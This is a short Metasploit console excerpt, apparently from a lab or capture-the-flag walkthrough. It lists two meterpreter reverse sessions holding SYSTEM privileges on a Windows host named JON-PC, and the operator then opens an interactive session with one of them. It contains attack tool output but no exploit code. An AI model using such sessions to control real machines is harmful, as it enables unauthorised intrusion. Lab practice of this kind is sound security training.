 msf6 > sessions
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163
(10.10.12.229)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186
(10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >